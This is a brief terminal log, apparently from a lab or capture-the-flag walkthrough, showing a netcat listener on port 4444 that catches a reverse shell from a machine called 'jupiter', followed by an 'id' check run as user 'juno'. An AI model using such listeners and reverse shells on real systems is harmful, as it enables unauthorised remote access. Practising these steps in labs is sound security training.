 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.216:56224
bash: cannot set terminal process group (22541): Inappropriate ioctl for device
bash: no job control in this shell
juno@jupiter:/dev/shm$ id
id
uid=1000(juno) gid=1000(juno) groups=1000(juno),1001(science)
juno@jupiter:/dev/shm$